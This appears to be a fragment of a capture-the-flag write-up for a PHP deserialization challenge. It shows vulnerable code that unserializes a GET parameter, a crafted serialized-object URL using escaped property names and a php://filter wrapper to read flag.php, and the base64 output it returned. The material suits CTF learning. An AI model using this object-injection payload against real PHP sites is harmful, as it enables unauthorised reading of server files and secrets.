 function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }

}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}

if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }

}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7NzQ2MTE5MmMtZjUxZS00MWYzLTkzNmUtZWYyZGVkZWQ0ZTdlfSc7Cg==
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fc1c9af1-48f6-4d88-879a-d176710befad.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:
{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";s:52:"php://filter/convert.base64-encode/resource=flag.php";S:10:"\00*\00content";i:2;}